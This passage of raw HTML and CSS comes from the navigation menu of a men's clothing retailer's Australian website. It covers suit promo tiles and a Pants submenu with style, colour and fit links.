                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5642418675-scaled-img--false promo-tile-5642418675--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/" class="promo-tile-5642418675--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9834251984 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1274007808--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1274007808--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1274007808 .js-read-more,
    .promo-tile-1274007808 .js-read-less {
        font-size: null;
    }

    .promo-tile-1274007808--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1274007808:hover .promo-tile-1274007808-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1274007808 .promo-tile-1274007808-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1274007808-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1274007808 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1274007808--minititle {
        min-height: auto;
    }

    .promo-tile-1274007808--title {
        min-height: auto;
    }

    .promo-tile-1274007808--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1274007808--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1274007808--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1274007808--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1274007808--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1274007808-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1274007808--minititle {
            min-height: auto;
        }

        .promo-tile-1274007808--title {
            min-height: auto;
        }

        .promo-tile-1274007808--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1274007808--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1274007808--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1274007808--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1274007808-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1274007808--minititle {
            min-height: auto;
        }

        .promo-tile-1274007808--title {
            min-height: auto;
        }

        .promo-tile-1274007808--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1274007808--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1274007808--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1274007808 .js-read-more,
        .promo-tile-1274007808 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1274007808--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1274007808--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1274007808--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1274007808-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1274007808--minititle {
            min-height: auto;
        }

        .promo-tile-1274007808--title {
            min-height: auto;
        }

        .promo-tile-1274007808--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1274007808--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1274007808--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1274007808 .js-read-more,
        .promo-tile-1274007808 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1274007808--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1274007808--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1274007808 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1274007808-scaled-img--false promo-tile-1274007808--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/" class="promo-tile-1274007808--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6110421530 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6110421530 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6110421530 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6110421530 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/au/mens-pants/"
class="navigationItem-6110421530 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Pants
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Pants
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5303502743 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5303502743 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5303502743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5303502743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-5303502743 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all Pants
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1543572614 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1543572614 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1543572614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1543572614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/new/"
       class="navigationLink-1543572614 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Pants
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2700722135 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2700722135 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2700722135 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2700722135 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2700722135) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2700722135 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5631261606 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5631261606 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5631261606 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5631261606 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-5631261606 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2991671152 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2991671152 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2991671152 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2991671152 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/new/"
       class="navigationLink-2991671152 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4256433809 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4256433809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4256433809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4256433809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/"
       class="navigationLink-4256433809 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7264709985 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7264709985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7264709985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7264709985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/"
       class="navigationLink-7264709985 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7898980604 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7898980604 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7898980604 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7898980604 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/"
       class="navigationLink-7898980604 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7165598430 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7165598430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7165598430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7165598430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shorts/"
       class="navigationLink-7165598430 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6094809121 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6094809121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6094809121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6094809121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/pants/"
       class="navigationLink-6094809121 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8123383122 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8123383122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8123383122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8123383122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-8123383122 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1712805257 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1712805257 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1712805257 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1712805257 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1712805257) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1712805257 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3598323455 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3598323455 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3598323455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3598323455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-3598323455 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4058077749 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4058077749 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4058077749 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4058077749 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-4058077749 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4223144068 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4223144068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4223144068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4223144068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-4223144068 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7285444545 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7285444545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7285444545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7285444545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-7285444545 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2074264623 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2074264623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2074264623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2074264623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-2074264623 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1292202023 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1292202023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1292202023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1292202023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-1292202023 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3082299696 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3082299696 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3082299696 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3082299696 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3082299696) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3082299696 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8127909766 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
